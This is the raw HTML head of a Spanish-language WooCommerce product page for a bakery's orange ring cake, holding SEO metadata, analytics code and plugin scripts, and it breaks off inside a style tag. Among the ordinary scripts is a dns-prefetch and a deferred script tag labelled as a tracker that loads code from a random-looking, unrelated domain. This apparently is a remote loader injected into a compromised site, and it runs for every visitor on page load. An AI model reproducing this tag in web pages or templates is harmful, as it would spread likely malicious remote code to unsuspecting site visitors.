

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palebakery.com/producto/rosca-de-naranja/
body_size: 20582
content:

<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	
	<!--Metadatos-->
	
					<title>Rosca de Naranja| Panqués | Pale Celebration Bakery</title>
		<meta property="og:title" content="Rosca de Naranja| Panqués | Pale Celebration Bakery" />
		<meta name="twitter:title" content="Rosca de Naranja| Panqués | Pale Celebration Bakery" />

		<meta name="description" content="El pastel esponjadito y húmedo de naranja que querrás comer siempre con un café, a cualquier hora." />
		<meta property="og:description" content="El pastel esponjadito y húmedo de naranja que querrás comer siempre con un café, a cualquier hora." />
		<meta name="twitter:description" content="El pastel esponjadito y húmedo de naranja que querrás comer siempre con un café, a cualquier hora." />

		<meta property="og:url" content="https://palebakery.com/producto/rosca-de-naranja/" />
		<meta property="twitter:url" content="https://palebakery.com/producto/rosca-de-naranja/" />

		<meta property="og:image" content="https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg" />
		<meta property="twitter:image" content="https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg" />

	
    <meta property="og:type" content="article" />
    <meta property="twitter:card" content="summary" />
	<meta name="keywords" content="" />
	<meta name="author" content="humans.txt">	<link rel="apple-touch-icon" sizes="57x57" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<link rel="icon" type="image/ico" href="https://palebakery.com/wp-content/themes/pale-theme/images/favicon/favicon.ico">


	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">

	<link href="https://palebakery.com/wp-content/themes/pale-theme/style.css" rel="stylesheet" type="text/css" />


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "p8wh7yh7ak");
</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://palebakery.com/producto/rosca-de-naranja/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rosca de Naranja - Pale" />
	<meta property="og:description" content="El pastel esponjadito y húmedo de naranja que querrás comer siempre con un café, a cualquier hora." />
	<meta property="og:url" content="https://palebakery.com/producto/rosca-de-naranja/" />
	<meta property="og:site_name" content="Pale" />
	<meta property="article:publisher" content="https://www.facebook.com/palebakery" />
	<meta property="article:modified_time" content="2025-11-20T22:09:55+00:00" />
	<meta property="og:image" content="https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="1240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://palebakery.com/producto/rosca-de-naranja/","url":"https://palebakery.com/producto/rosca-de-naranja/","name":"Rosca de Naranja - Pale","isPartOf":{"@id":"https://palebakery.com/#website"},"primaryImageOfPage":{"@id":"https://palebakery.com/producto/rosca-de-naranja/#primaryimage"},"image":{"@id":"https://palebakery.com/producto/rosca-de-naranja/#primaryimage"},"thumbnailUrl":"https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg","datePublished":"2024-12-05T18:55:56+00:00","dateModified":"2025-11-20T22:09:55+00:00","breadcrumb":{"@id":"https://palebakery.com/producto/rosca-de-naranja/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://palebakery.com/producto/rosca-de-naranja/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://palebakery.com/producto/rosca-de-naranja/#primaryimage","url":"https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg","contentUrl":"https://palebakery.com/wp-content/uploads/2021/08/DSC05501.jpg","width":1240,"height":1240},{"@type":"BreadcrumbList","@id":"https://palebakery.com/producto/rosca-de-naranja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://palebakery.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://palebakery.com/shop/"},{"@type":"ListItem","position":3,"name":"Rosca de Naranja"}]},{"@type":"WebSite","@id":"https://palebakery.com/#website","url":"https://palebakery.com/","name":"Pale Celebration Bakery","description":"Celebration Bakery","publisher":{"@id":"https://palebakery.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://palebakery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://palebakery.com/#organization","name":"Pale Bakery","url":"https://palebakery.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://palebakery.com/#/schema/logo/image/","url":"https://palebakery.com/wp-content/uploads/2024/12/pale.png","contentUrl":"https://palebakery.com/wp-content/uploads/2024/12/pale.png","width":705,"height":152,"caption":"Pale Bakery"},"image":{"@id":"https://palebakery.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/palebakery","https://www.instagram.com/palebakery/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//sdk.mercadopago.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pale &raquo; Comentario Rosca de Naranja del feed" href="https://palebakery.com/producto/rosca-de-naranja/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://palebakery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalebakery.com%2Fproducto%2Frosca-de-naranja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://palebakery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalebakery.com%2Fproducto%2Frosca-de-naranja%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9N6N0H810"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/palebakery.com\/producto\/rosca-de-naranja\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9N6N0H810',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y9N6N0H810', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://palebakery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://palebakery.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc_mercadopago_checkout_components-css' href='https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/css/checkouts/mp-plugins-components.min.css?ver=7.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.2" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/palebakery.com","hash_tracking":"false","v4_id":"G-Y9N6N0H810"};/* ]]> */
</script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769980929" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://palebakery.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.1" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://palebakery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://palebakery.com/wp-json/wp/v2/product/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palebakery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://palebakery.com/?p=408' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.9; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
